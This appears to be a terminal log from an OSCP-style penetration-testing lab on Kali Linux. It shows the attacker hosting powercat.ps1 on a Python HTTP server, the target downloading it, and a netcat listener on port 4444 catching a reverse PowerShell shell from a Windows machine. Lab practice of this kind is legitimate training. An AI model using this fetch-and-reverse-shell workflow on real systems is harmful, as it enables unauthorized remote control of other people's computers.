 [sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/OSCP/Wrapping-Things-Up/http-server]
└─$ ls
powercat.ps1
┌──(kali㉿kali)-[~/Desktop/OSCP/Wrapping-Things-Up/http-server]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.207.242 - - [05/Dec/2023 14:49:21] "GET /powercat.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop/OSCP/Wrapping-Things-Up]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.207.242] 63721
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSW
indows
PS C:\Windows\System32\WindowsPowerShell\v1.0>
[0] 0:python3* 1:zsh- "kali" 14:49 05-Dec-23